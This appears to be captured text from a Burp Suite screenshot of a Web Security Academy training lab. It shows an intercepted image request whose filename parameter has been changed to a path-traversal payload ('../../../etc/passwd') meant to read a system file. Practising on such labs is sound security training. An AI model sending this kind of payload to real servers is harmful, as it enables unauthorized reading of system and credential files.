 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a7a008504accd4380b8447d00c20096.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
00:53:12 25 M... HTTP → Request GET https://0a7a008504accd4380b8447d00c20096.web-security-academy.net/image?filename=52.jpg
00:53:12 25 M... HTTP → Request GET https://0a7a008504accd4380b8447d00c20096.web-security-academy.net/academyLabHeader
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a7a008504accd4380b8447d00c20096.web-security-academy.net
3 Cookie: session=98QDlcUkCssulFCR8mPHruZO6pRPJRjM
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a7a008504accd4380b8447d00c20096.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17